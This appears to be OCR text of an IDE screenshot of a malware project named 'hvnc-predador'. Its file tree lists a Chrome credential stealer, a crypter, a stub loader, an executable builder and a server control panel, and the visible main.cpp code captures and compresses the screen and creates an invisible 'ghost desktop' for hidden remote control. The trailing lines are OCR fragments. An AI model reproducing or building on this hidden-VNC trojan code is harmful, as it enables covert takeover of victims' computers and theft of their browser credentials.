 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
main.cpp
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
client > main.cpp
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi-processo e multi-sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal
TR
Vo
no
exa
est